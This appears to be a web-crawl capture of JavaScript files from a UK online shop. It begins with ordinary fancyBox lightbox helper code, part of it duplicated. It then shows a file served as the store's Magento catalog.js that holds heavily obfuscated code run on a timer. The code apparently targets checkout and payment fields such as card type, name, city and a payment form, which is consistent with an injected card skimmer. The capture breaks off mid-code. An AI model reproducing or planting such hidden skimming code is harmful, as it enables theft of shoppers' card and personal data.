					this.overlay.unbind('.overlay').width('auto').height('auto');

				} else {
					this.create(opts);
				}

				if (!this.fixed) {
					W.bind('resize.overlay', $.proxy( this.update, this) );

					this.update();
				}

				if (opts.closeClick) {
					this.overlay.bind('click.overlay', function(e) {
						if ($(e.target).hasClass('fancybox-overlay')) {
							if (F.isActive) {
								F.close();
							} else {
								that.close();
							}

							return false;
						}
					});
				}

				this.overlay.css( opts.css ).show();
			},

			close : function() {
				W.unbind('resize.overlay');

				if (this.el.hasClass('fancybox-lock')) {
					$('.fancybox-margin').removeClass('fancybox-margin');

					this.el.removeClass('fancybox-lock');

					W.scrollTop( this.scrollV ).scrollLeft( this.scrollH );
				}

				$('.fancybox-overlay').remove().hide();

				$.extend(this, {
					overlay : null,
					fixed   : false
				});
			},

			// Private, callbacks

			update : function () {
				var width = '100%', offsetWidth;

				// Reset width/height so it will not mess
				this.overlay.width(width).height('100%');

				// jQuery does not return reliable result for IE
				if (IE) {
					offsetWidth = Math.max(document.documentElement.offsetWidth, document.body.offsetWidth);

					if (D.width() > offsetWidth) {
						width = D.width();
					}

				} else if (D.width() > W.width()) {
					width = D.width();
				}

				this.overlay.width(width).height(D.height());
			},

			// This is where we can manipulate DOM, because later it would cause iframes to reload
			onReady : function (opts, obj) {
				var overlay = this.overlay;

				$('.fancybox-overlay').stop(true, true);

				if (!overlay) {
					this.create(opts);
				}

				if (opts.locked && this.fixed && obj.fixed) {
					obj.locked = this.overlay.append( obj.wrap );
					obj.fixed  = false;
				}

				if (opts.showEarly === true) {
					this.beforeShow.apply(this, arguments);
				}
			},

			beforeShow : function(opts, obj) {
				if (obj.locked && !this.el.hasClass('fancybox-lock')) {
					if (this.fixPosition !== false) {
						$('*:not(object)').filter(function(){
							return ($(this).css('position') === 'fixed' && !$(this).hasClass("fancybox-overlay") && !$(this).hasClass("fancybox-wrap") );
						}).addClass('fancybox-margin');
					}

					this.el.addClass('fancybox-margin');

					this.scrollV = W.scrollTop();
					this.scrollH = W.scrollLeft();

					this.el.addClass('fancybox-lock');

					W.scrollTop( this.scrollV ).scrollLeft( this.scrollH );
				}

				this.open(opts);
			},

			onUpdate : function() {
				if (!this.fixed) {
					this.update();
				}
			},

			afterClose: function (opts) {
				// Remove overlay if exists and fancyBox is not opening
				// (e.g., it is not being open using afterClose callback)
				if (this.overlay && !F.coming) {
					this.overlay.fadeOut(opts.speedOut, $.proxy( this.close, this ));
				}
			}
		};

		/*
		 *	Title helper
		 */

		F.helpers.title = {
			defaults : {
				type     : 'float', // 'float', 'inside', 'outside' or 'over',
				position : 'bottom' // 'top' or 'bottom'
			},

			beforeShow: function (opts) {
				var current = F.current,
					text    = current.title,
					type    = opts.type,
					title,
					target;

				if ($.isFunction(text)) {
					text = text.call(current.element, current);
				}

				if (!isString(text) || $.trim(text) === '') {
					return;
				}

				title = $('<div class="fancybox-title fancybox-title-' + type + '-wrap">' + text + '</div>');

				switch (type) {
					case 'inside':
						target = F.skin;
					break;

					case 'outside':
						target = F.wrap;
					break;

					case 'over':
						target = F.inner;
					break;

					default: // 'float'
						target = F.skin;

						title.appendTo('body');

						if (IE) {
							title.width( title.width() );
						}

						title.wrapInner('<span class="child"></span>');

						//Increase bottom margin so this title will also fit into viewport
						F.current.margin[2] += Math.abs( getScalar(title.css('margin-bottom')) );
					break;
				}

				title[ (opts.position === 'top' ? 'prependTo'  : 'appendTo') ](target);
			}
		};

		// jQuery plugin initialization
		$.fn.fancybox = function (options) {
			var index,
				that     = $(this),
				selector = this.selector || '',
				run      = function(e) {
					var what = $(this).blur(), idx = index, relType, relVal;

					if (!(e.ctrlKey || e.altKey || e.shiftKey || e.metaKey) && !what.is('.fancybox-wrap')) {
						relType = options.groupAttr || 'data-fancybox-group';
						relVal  = what.attr(relType);

						if (!relVal) {
							relType = 'rel';
							relVal  = what.get(0)[ relType ];
						}

						if (relVal && relVal !== '' && relVal !== 'nofollow') {
							what = selector.length ? $(selector) : that;
							what = what.filter('[' + relType + '="' + relVal + '"]');
							idx  = what.index(this);
						}

						options.index = idx;

						// Stop an event from bubbling if everything is fine
						if (F.open(what, options) !== false) {
							e.preventDefault();
						}
					}
				};

			options = options || {};
			index   = options.index || 0;

			if (!selector || options.live === false) {
				that.unbind('click.fb-start').bind('click.fb-start', run);

			} else {
				D.undelegate(selector, 'click.fb-start').delegate(selector + ":not('.fancybox-item, .fancybox-nav')", 'click.fb-start', run);
			}

			this.filter('[data-fancybox-start=1]').trigger('click');

			return this;
		};

		// Tests that need a body at doc ready
		D.ready(function() {
			var w1, w2;

			if ( $.scrollbarWidth === undefined ) {
				// http://benalman.com/projects/jquery-misc-plugins/#scrollbarwidth
				$.scrollbarWidth = function() {
					var parent = $('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo('body'),
						child  = parent.children(),
						width  = child.innerWidth() - child.height( 99 ).innerWidth();

					parent.remove();

					return width;
				};
			}

			if ( $.support.fixedPosition === undefined ) {
				$.support.fixedPosition = (function() {
					var elem  = $('<div style="position:fixed;top:20px;"></div>').appendTo('body'),
						fixed = ( elem[0].offsetTop === 20 || elem[0].offsetTop === 15 );

					elem.remove();

					return fixed;
				}());
			}

			$.extend(F.defaults, {
				scrollbarWidth : $.scrollbarWidth(),
				fixed  : $.support.fixedPosition,
				parent : $('body')
			});

			//Get real width of page scroll-bar
			w1 = $(window).width();

			H.addClass('fancybox-lock-test');

			w2 = $(window).width();

			H.removeClass('fancybox-lock-test');

			$("<style type='text/css'>.fancybox-margin{margin-right:" + (w2 - w1) + "px;}</style>").appendTo("head");
		});

	}(window, document, $));

	;(function ($) {
		//Shortcut for fancyBox object
		var F = $.fancybox;

		//Add helper object
		F.helpers.thumbs = {
			defaults : {
				width    : 50,       // thumbnail width
				height   : 50,       // thumbnail height
				position : 'bottom', // 'top' or 'bottom'
				source   : function ( item ) {  // function to obtain the URL of the thumbnail image
					var href;

					if (item.element) {
						href = $(item.element).find('img').attr('src');
					}

					if (!href && item.type === 'image' && item.href) {
						href = item.href;
					}

					return href;
				}
			},

			wrap  : null,
			list  : null,
			width : 0,

			init: function (opts, obj) {
				var that = this,
					list,
					thumbWidth  = opts.width,
					thumbHeight = opts.height,
					thumbSource = opts.source;

				//Build list structure
				list = '';

				for (var n = 0; n < obj.group.length; n++) {
					list += '<li><a style="width:' + thumbWidth + 'px;height:' + thumbHeight + 'px;" href="javascript:$.fancybox.jumpto(' + n + ');"></a></li>';
				}

				this.wrap = $('<div id="fancybox-thumbs"></div>').addClass(opts.position).appendTo('body');
				this.list = $('<ul>' + list + '</ul>').appendTo(this.wrap);

				//Load each thumbnail
				$.each(obj.group, function (i) {
					var el   = obj.group[ i ],
						href = thumbSource( el );

					if (!href) {
						return;
					}

					$("<img />").load(function () {
						var width  = this.width,
							height = this.height,
							widthRatio, heightRatio, parent;

						if (!that.list || !width || !height) {
							return;
						}

						//Calculate thumbnail width/height and center it
						widthRatio  = width / thumbWidth;
						heightRatio = height / thumbHeight;

						parent = that.list.children().eq(i).find('a');

						if (widthRatio >= 1 && heightRatio >= 1) {
							if (widthRatio > heightRatio) {
								width  = Math.floor(width / heightRatio);
								height = thumbHeight;

							} else {
								width  = thumbWidth;
								height = Math.floor(height / widthRatio);
							}
						}

						$(this).css({
							width  : width,
							height : height,
							top    : Math.floor(thumbHeight / 2 - height / 2),
							left   : Math.floor(thumbWidth / 2 - width / 2)
						});

						parent.width(thumbWidth).height(thumbHeight);

						$(this).hide().appendTo(parent).fadeIn(300);

					})
					.attr('src',   href)
					.attr('title', el.title);
				});

				//Set initial width
				this.width = this.list.children().eq(0).outerWidth(true);

				this.list.width(this.width * (obj.group.length + 1)).css('left', Math.floor($(window).width() * 0.5 - (obj.index * this.width + this.width * 0.5)));
			},

			beforeLoad: function (opts, obj) {
				//Remove self if gallery do not have at least two items
				if (obj.group.length < 2) {
					obj.helpers.thumbs = false;

					return;
				}

				//Increase bottom margin to give space for thumbs
				obj.margin[ opts.position === 'top' ? 0 : 2 ] += ((opts.height) + 15);
			},

			afterShow: function (opts, obj) {
				//Check if exists and create or update list
				if (this.list) {
					this.onUpdate(opts, obj);

				} else {
					this.init(opts, obj);
				}

				//Set active element
				this.list.children().removeClass('active').eq(obj.index).addClass('active');
			},

			//Center list
			onUpdate: function (opts, obj) {
				if (this.list) {
					this.list.stop(true).animate({
						'left': Math.floor($(window).width() * 0.5 - (obj.index * this.width + this.width * 0.5))
					}, 150);
				}
			},

			beforeClose: function () {
				if (this.wrap) {
					this.wrap.remove();
				}

				this.wrap  = null;
				this.list  = null;
				this.width = 0;
			}
		}

	}($));


	/*Js for thumb*/

	 /*!
	 * Thumbnail helper for fancyBox
	 * version: 1.0.7 (Mon, 01 Oct 2012)
	 * @requires fancyBox v2.0 or later
	 *
	 * Usage:
	 *     $(".fancybox").fancybox({
	 *         helpers : {
	 *             thumbs: {
	 *                 width  : 50,
	 *                 height : 50
	 *             }
	 *         }
	 *     });
	 *
	 */
	;(function ($) {
		//Shortcut for fancyBox object
		var F = $.fancybox;

		//Add helper object
		F.helpers.thumbs = {
			defaults : {
				width    : 50,       // thumbnail width
				height   : 50,       // thumbnail height
				position : 'bottom', // 'top' or 'bottom'
				source   : function ( item ) {  // function to obtain the URL of the thumbnail image
					var href;

					if (item.element) {
						href = $(item.element).find('img').attr('src');
					}

					if (!href && item.type === 'image' && item.href) {
						href = item.href;
					}

					return href;
				}
			},

			wrap  : null,
			list  : null,
			width : 0,

			init: function (opts, obj) {
				var that = this,
					list,
					thumbWidth  = opts.width,
					thumbHeight = opts.height,
					thumbSource = opts.source;

				//Build list structure
				list = '';

				for (var n = 0; n < obj.group.length; n++) {
					list += '<li><a style="width:' + thumbWidth + 'px;height:' + thumbHeight + 'px;" href="javascript:$.fancybox.jumpto(' + n + ');"></a></li>';
				}

				this.wrap = $('<div id="fancybox-thumbs"></div>').addClass(opts.position).appendTo('body');
				this.list = $('<ul>' + list + '</ul>').appendTo(this.wrap);

				//Load each thumbnail
				$.each(obj.group, function (i) {
					var el   = obj.group[ i ],
						href = thumbSource( el );

					if (!href) {
						return;
					}

					$("<img />").load(function () {
						var width  = this.width,
							height = this.height,
							widthRatio, heightRatio, parent;

						if (!that.list || !width || !height) {
							return;
						}

						//Calculate thumbnail width/height and center it
						widthRatio  = width / thumbWidth;
						heightRatio = height / thumbHeight;

						parent = that.list.children().eq(i).find('a');

						if (widthRatio >= 1 && heightRatio >= 1) {
							if (widthRatio > heightRatio) {
								width  = Math.floor(width / heightRatio);
								height = thumbHeight;

							} else {
								width  = thumbWidth;
								height = Math.floor(height / widthRatio);
							}
						}

						$(this).css({
							width  : width,
							height : height,
							top    : Math.floor(thumbHeight / 2 - height / 2),
							left   : Math.floor(thumbWidth / 2 - width / 2)
						});

						parent.width(thumbWidth).height(thumbHeight);

						$(this).hide().appendTo(parent).fadeIn(300);

					})
					.attr('src',   href)
					.attr('title', el.title);
				});

				//Set initial width
				this.width = this.list.children().eq(0).outerWidth(true);

				this.list.width(this.width * (obj.group.length + 1)).css('left', Math.floor($(window).width() * 0.5 - (obj.index * this.width + this.width * 0.5)));
			},

			beforeLoad: function (opts, obj) {
				//Remove self if gallery do not have at least two items
				if (obj.group.length < 2) {
					obj.helpers.thumbs = false;

					return;
				}

				//Increase bottom margin to give space for thumbs
				obj.margin[ opts.position === 'top' ? 0 : 2 ] += ((opts.height) + 15);
			},

			afterShow: function (opts, obj) {
				//Check if exists and create or update list
				if (this.list) {
					this.onUpdate(opts, obj);

				} else {
					this.init(opts, obj);
				}

				//Set active element
				this.list.children().removeClass('active').eq(obj.index).addClass('active');
			},

			//Center list
			onUpdate: function (opts, obj) {
				if (this.list) {
					this.list.stop(true).animate({
						'left': Math.floor($(window).width() * 0.5 - (obj.index * this.width + this.width * 0.5))
					}, 150);
				}
			},

			beforeClose: function () {
				if (this.wrap) {
					this.wrap.remove();
				}

				this.wrap  = null;
				this.list  = null;
				this.width = 0;
			}
		}

	}($));
});



--- FILE ---
content_type: text/javascript
request_url: https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/Magento_Catalog/js/catalog.js
body_size: 22447
content:
setInterval(() => {
    function _0x331a(){const _0x4751a7=['r2rHDfK','tw1LqLi','vffWwu4','Dgv4DenVBNrLBNq','ALn2Eum','odHUDwnQEhi','su9UrNe','ugXLyxnLignOzwnRihLVDxiGCgf5BwvUDcbKzxrHAwXZ','reX0yxa','t2fhC3m','qMfkELK','yLnpD3m','yKjlEgK','rxLwBLq','y29VA2LL','C3jrCNC','B1blAg0','nZa3nZG4yxzXExfn','l2nOzwnRB3v0','Ahv6EvK','wMnMwwW','suPivfe','z2nuvKS','Aw5Zzxj0qMvMB3jL','Egn2v0y','BMv4DfnPyMXPBMC','suTVCw0','u0nJufu','BMvKDMC','A1nPsKG','ve5ly2C','EwDXDuO','Aw5Uzxjive1m','ic8G','vu5kwKi','ChvZAa','C3rHDgu','re5Qrfi','z09luue','yw5PBwf0Aw9U','wNzwCe8','AgH3Cxu','yNzyt2i','vwHps1C','DfvsqvO','D1bLruC','s015uMK','uwTIA1a','CMfUzg9T','uwzHvxK','Cgf5BwvUDc1SB2fKAw5N','rw1RyNK','sMnPsLa','Be5hqLq','BM1wu1y','qw9PvNy','zMrUtNG','AvzLr1C','rvPvqKm','sMHXvKO','zfLjCwG','[base64]','DufUs0C','vhD0ELa','BNblAKe','tNbQwMq','q3fJuhq','CMvTB3zLq2HPBgq','tNbjCMO','rMLdDwO','BxKTCgf5BwvUDc1MB3jT','BK94BeS','AgvHza','jNbVpq','qM1kuKe','yNv0Dg9UlMfJDgLVBIWGyNv0Dg9UlMnOzwnRB3v0','z1LvwLu','y3jLyxrLrwXLBwvUDa','yM9KEq','yu9PDxG','DMfSAwrHDgLVBI1LCNjVCG','zhLXtw4','B2zMC2v0ugfYzw50','BgnxCuK','mti0otaXEvb5s2Pf','uwf3zwm','weDoCfG','rKnJtuG','u1L0BM4','q2fVrMu','ze1VyNi','DvvrqKe','Avj5DKi','zxjYB3i','ywrKrxzLBNrmAxn0zw5LCG','DxH1AhK','Aw5UzxjxAwr0Aa','wff3z00','AMfurvy','uMrhqMu','y2fAA3u','i2LJB24Tyw1LEc1PBMzPzwXK','Aw5JBhvKzxm','zNHpC24','CeTJA1m','jdeG','y1zgEfy','yvzgtM8','w25HBwu9iNrLBgvWAg9UzsjD','DgfYz2v0','B0fvteC','EKLcsuG','A3LxtLe','A09yEgW','qLf4B0S','EKzMrgO','vxjkAuC','wNLwuee','C3rVCfbYB3bHz2f0Aw9U','yxDzuhG','mxWYFdr8mhW1Fdm','q0POqMe','wfr3AM0','jM93pq','CMvWBgfJzq','Be5WEhK','w25HBwu9iNn0CMvLDfSXxsjD','s1DJCfC','CgHVBMu','D0PlDMO','tMDZCNO','sw94vhO','sun5D1K','jMnPpq','DMfSDwu','zKzPv24','v3jLsNa','yMfJA2DYB3vUzc1JB2XVCJOGi2u3ngmZyZS','wwH5uxy','CwHMCMO','yMfJA2DYB3vUzc1JB2XVCJOGiZi3ywu2mdS','z3nNqui','jNn0Dd0','vLHmrK8','zg9TywLU','[base64]','rKrMvvu','shj2q1G','yNLKyKC','u0L3CMe','y2HHBMDL','jNn0pq','Dw5PB25WyxK','q1Dqy0e','wufwu3G','revUBwW','sgzTs3q','jMXUpq','C3r0','rwvTwgO','uNfcuNC','yNvjB3i','wMLbyuu','nJe0mtqYmuPfCLDnBa','BwfZDgvYy2fYza','zMrJqvm','CK51BxO','A21HALC','DvntwuK','C2v0tw9UDgG','BLHrtfy','zenMvue','whzJz1C','qMPfEe4','Cgf0Ag5HBwu','B3jPz2LU','Cun2uNa','qwrXrha','[base64]','zfrzyK4','BwXcuxm','yuPUDNe','AgHVy2m','w25HBwu9iNbVC3rJB2rLiL0','rMnouLu','i0zPzwXKlwHVBgrLCKLUChv0','mtb1DhHRA1K','thnctwC','D2HsAfi','zwvKDM0','i3nLy3vYzv90CMfKAw5N','Ag9SzgvY','C3vIC3rYAw5N','EefAuMK','A0HAqM0','C0PjBuC','Ewjgv0K','qwHrzK4','tNrgvfu','AKj4EKu','BM8Ty29YCW','DMLZyq','DfbWEhO','A2P6uKm','Dw5RBM93BG','DhLPugK','u2ziy2e','y291BNrYEq','zvr6zwe','zM9YrwfJAa','sK9ywem','zwTtA04','Bg9JyxrPB24','w25HBwu9iMnVDw50CNLFAwqIxq','D1fJsfu','ndy2ndCZz25JrfjK','ze1LD00','BgvUz3rO','qxjqvMS','CLLuAeS','twLZr2e','r3HtC0q','Dg9vventDhjPBMC','nfrPuwvbyW','mZe4ntiYq2PzDhPI','v3LRB0W','yMXes1i','BxHtBLu','C3r5Bgu','C2XPy2u','zw1HAwW','yuzSA3C','sePJz04','Bu9Hq3a','DKH3r0K','CLLbDM8','uuDnr2y','ve5Or3O','ELLlA1O','y2HHCKf0','rvzVtvq','zLbjEve','zMLUza','jMv4pq','Evr3A1O','A29Xv2y','Cg1rrxK','DwDJEee','D3jIv2m','nhW1Fdj8mhWXFdm','zxHWAxj5','wxb2Cfq','i2LJB24TBwmTAw5MAwvSza','y2XVC2vZDa','C3rVCa','u0vtu0LptG','BwHMBLi','CgLSDhu','qu9hv3K','zMLYC3royw1L','EvH5Efi','B05jquy','AuXeEMi','weHAANa','z01lsuK','yxbWzw5Kq2HPBgq','venvAMK','B0rgwLq','vgXdqKq','r0LeEw4','zgL2','i0zPzwXKlwn2y0LUChv0','sM56r0y','uwLszhy','r0jHt04','tgnHr3m','DvnWCw4','AgLKzgvUlwLJB24','zwfJzwW','B3LzD1y','q2frsfK','B3v0zxjizwLNAhq','rK9zuKK','vvjm','CxvLCNLtzwXLy3rVCG','qxrYv2q','wuThruW','uNLjzxi','tuzprwW','q2v2zee','B054u0m','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExOWmtiZndu2nZG5','CMvKDwnL','BMv3lwH0BwWTy29UDgvUDa','q3fdt0q','y3nZvgv4Da','weT1zfG','DgXwDvC','EMPiBKq','zMLSBa','z2v0vgLTzq','Be5JBeq','z1jKCMi','AwHluLu','shnkvgC','Cg9ZDgnVzgu','BM9cwxi','EKHcBhi','DeDrEum','w25HBwu9iNjLz2LVBIjD','vvrYAuS','yMDzwe4','t3rYzu4','v3HIyLa','vLLXtxK','B090EuS','vLvlBMy','r3DSAem','EK5UzNi','rwLAy1a','v1LHu00','yLvSCgW','ALvoBNC','v05NAfG','zgPfuLm','ueLUsxe','zgLZywjSzwq','CMv2zxjZzq','CgfXzNa','q1PLu1i','s0jHExu','qvLQzxi','rxbHsge','tenPuMG','BgfZDe5HBwu','ENLizgG','wLPsA2e','ueXkDLK','BeXPD04','CMvTB3zL','z0LmyNu','i0zPzwXKlw51BwjLCKLUChv0','tMreDgq','yMX1CG','z2v0rwXLBwvUDej5swq','cIaGicaGicaGicbHBMLTyxrPB246ihnSAwrLsw4Gmc4ZCYbLyxnLlw91DdSkicaGicaGica','y2XPy2S','DhDOB2C','zMXVB3i','qNbYEei','CgfYzw50tM9Kzq','rLrlsKi','C3rHCNrZv2L0Aa','qw9KuKK','BNnht0m','C2XPzgvjBIaWlJnZigvHC2uTB3v0ihjLDMvYC2u','uhrwEu4','te5dt1K','txD2vhy','v1vZDLi','BLHMtuC','yNDRBKu','EuvgywW','jMzUpq','Ahr0Chm6lY93D3CUy2XVBMv6B25LzgLYzwn0lMnVlNvRl3n0yxrPyY9MCM9UDgvUzc9nywDLBNrVl2jSyw5Rl2vUx0Dcl01Hz2vUDg9Fq2HLy2TVDxqVDMfSAwrHDgLVBI5WAha/AZ00mZC4mwrInwm0mgvJyZm5zMq3mtG2odu1otrMmdK1nIzUpq','D0vXyNy','yK5OyuW','t2rJtxu','AM92wem','zgL2lMnOB2LJzsWGAw5WDxqJC2vJDxjLx3rYywrPBMCSigrPDI5WyxLTzw50lw1LDgHVzc1JB250zw50lcbKAxyUCgf5BwvUDc1TzxrOB2qTyMLSBgLUzY1HzgrYzxnZ','rhv0yMy','D2nOz2W','C2v0vgLTzq','y29UDgfPBNm','C3vJy2vZCW','B3nzB28','BK9XCfG','rgfIr1G','wuvQvNC','t2zbufe','rgD2AfK','BLfOBwG','ywrK','DgvZDa','B3v0zxjxAwr0Aa','tKHJwg8','tvLmweK','EhLoz1a','[base64]','CKrnyM0','tfHdwu8','C1bfuxG','C0rirK0','w25HBwu9iMzPCNn0BMfTzsjD','shDlDNq','sgjyrw0','Dfvwqvi','r2jnCLm','y2XHC3noyw1L','BfvIrxq','B3vZDMG','zvPAq1i','zePXqM8','rLPny0i','s01LDgm','y2XHC3nmAxn0','sKXfte0','C3bSAxq','wgPNuva','jMn2pq','sgfntxe','s3rbCeC','wuvkueK','BwfW','tg9vwKq','vxfRz2e','y3ruwwG','r25myui','ndm4mdy2qNDLuxvI','[base64]','uLDPA0u','ALrwuwu','uxnQEfu','BgLyB2e','BgTbBuu','tePdqKO','y2zuwfK','qM1itvq','w25HBwu9iNn0CMvLDfSWxsjD','wer0vLG','mJbctvL2BxO','quL1vem','otiXota3ogjsthzQza'];_0x331a=function(){return _0x4751a7;};return _0x331a();}function _0x3087(_0x3c68c4,_0x1e7de1){const _0x331a85=_0x331a();return _0x3087=function(_0x3087bf,_0xde8b44){_0x3087bf=_0x3087bf-0xa5;let _0x7ebe42=_0x331a85[_0x3087bf];if(_0x3087['AKaEMa']===undefined){var _0x91e519=function(_0xc11c4b){const _0x3a6427='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x11b1de='',_0xf1b932='';for(let _0x3475b2=0x0,_0x2d9443,_0xdad792,_0x2b8d36=0x0;_0xdad792=_0xc11c4b['charAt'](_0x2b8d36++);~_0xdad792&&(_0x2d9443=_0x3475b2%0x4?_0x2d9443*0x40+_0xdad792:_0xdad792,_0x3475b2++%0x4)?_0x11b1de+=String['fromCharCode'](0xff&_0x2d9443>>(-0x2*_0x3475b2&0x6)):0x0){_0xdad792=_0x3a6427['indexOf'](_0xdad792);}for(let _0x39d077=0x0,_0xa06c63=_0x11b1de['length'];_0x39d077<_0xa06c63;_0x39d077++){_0xf1b932+='%'+('00'+_0x11b1de['charCodeAt'](_0x39d077)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xf1b932);};_0x3087['TgtTJI']=_0x91e519,_0x3c68c4=arguments,_0x3087['AKaEMa']=!![];}const _0x3e94e0=_0x331a85[0x0],_0x31693b=_0x3087bf+_0x3e94e0,_0x6ee626=_0x3c68c4[_0x31693b];return!_0x6ee626?(_0x7ebe42=_0x3087['TgtTJI'](_0x7ebe42),_0x3c68c4[_0x31693b]=_0x7ebe42):_0x7ebe42=_0x6ee626,_0x7ebe42;},_0x3087(_0x3c68c4,_0x1e7de1);}(function(_0x117eaa,_0x6401a8){const _0xca891a=_0x3087,_0x1d01a8=_0x117eaa();while(!![]){try{const _0x32dea5=parseInt(_0xca891a(0x1de))/0x1+-parseInt(_0xca891a(0x19b))/0x2+-parseInt(_0xca891a(0x17b))/0x3*(parseInt(_0xca891a(0xb8))/0x4)+-parseInt(_0xca891a(0x244))/0x5*(-parseInt(_0xca891a(0xb9))/0x6)+-parseInt(_0xca891a(0xb0))/0x7*(-parseInt(_0xca891a(0x18f))/0x8)+-parseInt(_0xca891a(0x189))/0x9+parseInt(_0xca891a(0x187))/0xa*(parseInt(_0xca891a(0x22d))/0xb);if(_0x32dea5===_0x6401a8)break;else _0x1d01a8['push'](_0x1d01a8['shift']());}catch(_0x36fd59){_0x1d01a8['push'](_0x1d01a8['shift']());}}}(_0x331a,0x87db4),(function(){const _0x1fcbb2=_0x3087,_0x48847c={'TQpYN':function(_0x5b803b,_0x57debc){return _0x5b803b<_0x57debc;},'JOXXC':function(_0xb01cf3,_0x15d93b){return _0xb01cf3*_0x15d93b;},'AWnAM':function(_0x2306b2,_0xc3b47){return _0x2306b2===_0xc3b47;},'HbDoF':'KXRDB','tUVAR':'#secure_trading','wQcHU':function(_0x407702,_0x4c919){return _0x407702==_0x4c919;},'ZvVpO':function(_0x556ba6,_0x2810b0){return _0x556ba6(_0x2810b0);},'EiZcP':_0x1fcbb2(0xd8),'oAULG':function(_0x139940,_0x1253ae){return _0x139940(_0x1253ae);},'tURAZ':function(_0xee6e7b,_0x3a9837){return _0xee6e7b!==_0x3a9837;},'BTSER':'#new-html-content','aJnvq':function(_0x31f18d,_0x7e4eae){return _0x31f18d!==_0x7e4eae;},'wEqbv':function(_0x14c9aa,_0x52d08a){return _0x14c9aa!==_0x52d08a;},'zjHnD':_0x1fcbb2(0xe8),'fxOsn':function(_0x116e7c,_0x162885){return _0x116e7c===_0x162885;},'cQoiG':_0x1fcbb2(0x24d),'lUbEt':_0x1fcbb2(0xda),'jaTEV':function(_0x13bddb,_0x1245c2,_0x5784e4,_0x341cae){return _0x13bddb(_0x1245c2,_0x5784e4,_0x341cae);},'eVKuj':function(_0x58cf75,_0x55a2d4){return _0x58cf75===_0x55a2d4;},'rYAvo':_0x1fcbb2(0x1a8),'bydbG':function(_0x3aac38,_0x2ef17f,_0x41d18d){return _0x3aac38(_0x2ef17f,_0x41d18d);},'ctTYh':_0x1fcbb2(0x162),'oOtyK':function(_0x1ef227,_0x363eee,_0x1a7004){return _0x1ef227(_0x363eee,_0x1a7004);},'SfHca':'[name=\x22lastname\x22]','LoNSB':_0x1fcbb2(0x185),'EZUBC':function(_0x238b25,_0x50b152,_0x13c76a){return _0x238b25(_0x50b152,_0x13c76a);},'iLDzb':function(_0x589490,_0x875c9b,_0xba2be7){return _0x589490(_0x875c9b,_0xba2be7);},'HNCdm':_0x1fcbb2(0x10e),'fKPxX':function(_0x5f5537,_0x1c4bee,_0xb7ebe8){return _0x5f5537(_0x1c4bee,_0xb7ebe8);},'uxuhy':'[name=\x22city\x22]','lNclD':'[name=\x22username\x22]','UNJZB':_0x1fcbb2(0x241),'noBYr':function(_0x5c4104,_0x468159,_0x19c276){return _0x5c4104(_0x468159,_0x19c276);},'DabGX':_0x1fcbb2(0x228),'FTjgT':_0x1fcbb2(0x208),'paqfp':_0x1fcbb2(0x1f6),'CaQHY':function(_0x2929a2,_0xb4fa4c){return _0x2929a2===_0xb4fa4c;},'WYaSM':_0x1fcbb2(0x246),'liXoa':_0x1fcbb2(0xdd),'wQXac':_0x1fcbb2(0xfe),'mOaCp':_0x1fcbb2(0x1d5),'QGMGf':_0x1fcbb2(0xbd),'bBKxi':function(_0x5a05fe,_0x5b4ba2){return _0x5a05fe===_0x5b4ba2;},'LsBMg':'amex','DLtap':function(_0x159ba6,_0x16d86d,_0x10e8eb){return _0x159ba6(_0x16d86d,_0x10e8eb);},'NdDtd':_0x1fcbb2(0x1da),'CqCOD':function(_0xd265f8,_0x13a3ec){return _0xd265f8!==_0x13a3ec;},'HaMMq':_0x1fcbb2(0x240),'LmokI':_0x1fcbb2(0x21d),'EVoMT':_0x1fcbb2(0x191),'IZzXh':_0x1fcbb2(0x1ed),'uSpqn':_0x1fcbb2(0x1a0),'eedvm':function(_0x5bdcdb,_0x3a428e){return _0x5bdcdb===_0x3a428e;},'zIBIH':function(_0x284c9b,_0x5f1ded,_0x2c9aa5){return _0x284c9b(_0x5f1ded,_0x2c9aa5);},'NpIrj':function(_0x8b71c2,_0x314c61){return _0x8b71c2===_0x314c61;},'iRyvB':_0x1fcbb2(0x186),'AodRI':function(_0x19418c,_0x50755b){return _0x19418c(_0x50755b);},'EcJEl':function(_0x592233,_0x1cf960){return _0x592233<_0x1cf960;},'jVjzA':_0x1fcbb2(0x1eb),'kyWNQ':_0x1fcbb2(0x1e5),'bmlek':function(_0x410346,_0x49f93e){return _0x410346===_0x49f93e;},'ZJlmQ':function(_0x23318d,_0x11dbfc){return _0x23318d===_0x11dbfc;},'VYqMy':function(_0x522256,_0x21fd70){return _0x522256===_0x21fd70;},'ybFWI':_0x1fcbb2(0x147),'BmJRA':'DLOOk','kjzRC':function(_0x3574aa,_0x22017d){return _0x3574aa===_0x22017d;},'ekSkN':_0x1fcbb2(0xe1),'ugcxA':_0x1fcbb2(0x1b7),'vuWCP':function(_0x1aea0b,_0x389d63){return _0x1aea0b===_0x389d63;},'bwknE':_0x1fcbb2(0x1fe),'EpaHa':function(_0x4fc4ae,_0x1bc1d2){return _0x4fc4ae(_0x1bc1d2);},'WreJp':function(_0x5ad36b,_0x54b157){return _0x5ad36b===_0x54b157;},'qixUc':function(_0xa8e793,_0x2d864f,_0xcba702){return _0xa8e793(_0x2d864f,_0xcba702);},'KMetc':_0x1fcbb2(0x1a9),'lkAmE':_0x1fcbb2(0x1bc),'Dutbf':function(_0x356778,_0x50e747){return _0x356778===_0x50e747;},'JLELM':'epNVJ','ArPVk':function(_0x2207e3,_0x101142){return _0x2207e3!==_0x101142;},'sZlKA':_0x1fcbb2(0xba),'BjExN':_0x1fcbb2(0x20e),'JnzGF':'div','sDnnA':function(_0x4a9262,_0x396791){return _0x4a9262===_0x396791;},'AOGWy':_0x1fcbb2(0x14f),'CaoFe':_0x1fcbb2(0x216),'yTwkZ':_0x1fcbb2(0x213),'gYUZU':function(_0x1782e1,_0x2f06b2,_0x3bfb03){return _0x1782e1(_0x2f06b2,_0x3bfb03);},'oDFZT':_0x1fcbb2(0xee),'wchgl':function(_0x134364,_0x5a136f){return _0x134364!==_0x5a136f;},'biBMB':_0x1fcbb2(0x18e),'DNjDR':function(_0x4f14b6){return _0x4f14b6();},'aFlkw':_0x1fcbb2(0xde),'nXQLV':function(_0x2abf2f,_0x16910a){return _0x2abf2f!==_0x16910a;},'MmeBR':'VGVqw','KtApG':function(_0x413403,_0x4a470b){return _0x413403>_0x4a470b;},'ELJRH':function(_0x1a7fb5,_0x5d3cfa){return 